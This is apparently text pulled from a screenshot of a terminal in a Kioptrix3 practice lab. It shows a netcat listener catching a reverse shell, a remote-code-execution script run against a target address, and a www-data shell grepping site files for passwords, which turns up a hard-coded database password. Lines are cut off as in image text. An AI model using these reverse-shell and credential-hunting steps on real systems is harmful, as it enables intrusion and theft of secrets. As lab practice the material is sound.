 nc -lvp 4444
nc -lvp 4444 ×
./lotusRCE.sh 192.1
nc -lvp 4444 155x32
www-data@Kioptrix3:/home/www/kioptrix3.com$ grep "password" ./*
grep "password" ./*
www-data@Kioptrix3:/home/www/kioptrix3.com$ grep "password" ./*/*
grep "password" ./*/*
./gallery/db.sql:  `password` varchar(100) NOT NULL default '',
./gallery/gconfig.php:  $GLOBALS["gallarific_mysql_password"] = "fuckeyou";
./gallery/gconfig.php:if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"], $GLOBALS["gallarific_mysql_u
l_password"])) {
./gallery/gfunctions.php: $GLOBALS["gallarific_mysql_password"])
./gallery/gfunctions.php: $password = escape($_POST["password"]);
./gallery/gfunctions.php: $query = sprintf("insert into gallarific_users(username, password, usertype, first
ebsite, issuperuser, photo, joincode) values('%s', '%s', '%s', '%s', '%s', '%s', '%s', '%s', '%s', '%s', '%s')", $usern
name, $lastname, $email, time(), $website, 0, $photo_file, $join_code);
./gallery/gfunctions.php: if(isset($_POST["gusername"]) && isset($_POST["gpassword"])) {
./gallery/gfunctions.php: $password = escape($_POST["gpassword"]);
./gallery/gfunctions.php: $query = sprintf("select * from gallarific_users where username='%s' and password=
./gallery/gfunctions.php: $error = "Your username or password is incorrect. Please login again.";
./gallery/gfunctions.php: $error = "Your username or password is incorrect. Please login again.";
./gallery/gfunctions.php: $password = escape($_POST["password"]);